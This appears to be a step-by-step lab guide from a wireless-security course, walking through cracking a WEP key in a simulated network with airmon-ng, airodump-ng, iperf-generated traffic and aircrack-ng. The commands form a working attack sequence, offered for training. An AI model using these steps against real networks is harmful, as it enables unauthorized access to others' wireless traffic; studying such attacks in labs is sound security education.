Estimated Time: ~25-30 minutes
Summary
Exploit legacy WEP encryption vulnerabilities using traffic injection and statistical analysis to recover network keys.
Select “WEP Attack” from the menu. Allow up to 30 seconds to initialize the network.

Three panels will appear in your terminal representing an attacker’s machine “Attacker” and two victims (host1 and host2).

On the attacking machine, switch the interface to monitor mode using the following command.
airmon-ng start Attacker-wlan0
Successful output of the above command will appear as below.

Use airodump-ng to begin looking for nearby networks.
airodump-ng wlan0mon
Wait for traffic to appear on the console as seen below.

Note the BSSID and channel before killing the process with [CTRL + c]. Use this BSSID and channel in the next command. Replace <CHANNEL> and <BSSID> with the appropriate information.
airodump-ng -c <CHANNEL> --bssid <BSSID> wlan0mon -w attack_capture
As the above command runs, information regarding hosts connected to the target network will appear as seen below.

On host1, note the IP address associated with host1-wlan0 after running the following command.
ifconfig
The IP address can be seen within the contents of host1-wlan0 (10.0.0.2).

The WEP key will be cracked by collecting regular user traffic. To simulate this traffic, use the following command on host1.
iperf -s
The above command will begin listening on port 5001 for traffic as seen below.

Switch over to host2’s terminal and run the following command. Replace HOST1 IP ADDRESS with the IP address of host1.
iperf -c <HOST1 IP ADDRESS> -u -b 100M -t 60
The following will appear in the host2 terminal.

Wait until about 25,000 packets have been sent (see the Frames column in the airmon console; it should be increasing quickly).

When this number is reached, kill the airmon-ng session on the attacker machine using [CTRL + c] and run the following command.
aircrack-ng ./attack_capture-01.cap
The above command will begin attempting to crack the WEP key. Successful decryption will be similar to the screenshot below (output may appear broken due to tmux - the KEY FOUND output will still be correct).

Lab Complete
Congratulations! You have successfully completed Lab 11. You now understand:
- Exploiting WEP encryption vulnerabilities through traffic analysis
- Using airodump-ng for WEP network reconnaissance
- Generating network traffic with iperf for statistical attacks
- WEP key recovery using aircrack-ng
- The fundamental weaknesses in legacy wireless encryption
PREVIOUS LAB: Lab 10 - WPS Exploitation
NEXT LAB: Lab 12 - Drone Hacking